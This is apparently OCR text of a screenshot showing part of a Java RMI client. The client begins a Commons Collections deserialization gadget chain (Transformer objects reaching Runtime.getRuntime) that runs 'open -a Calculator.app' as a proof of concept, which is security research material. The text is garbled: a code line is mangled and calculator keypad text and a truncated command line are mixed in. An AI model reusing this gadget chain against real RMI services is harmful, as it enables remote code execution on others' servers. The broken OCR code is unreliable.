 RmiClient.java RmiServer.java UserClass.java UserInterface.java RegistryImpl_Skel.class
14 import java.util.HashMap;
4 1 1
15 import java.util.Map;
16
17 /**
18 * Created by dotast on 2023/1/4 16:39
19 */
20 public class RmiClient {
21 public static void main(String[] args) throws Exception {
22 // CC链gadget
23 String cmd = "open -a Calculator.app";
24
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 // new Class[0]为占位符
28 new InvokerTransformer(
29 methodName: "getMethod",new Class[]{String new Object[]{"getRuntime",new Clas
30 ),
31
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
nes/jdk1.8.0_60.jdk/Contents/Home/bin/java ... <1 个内部行>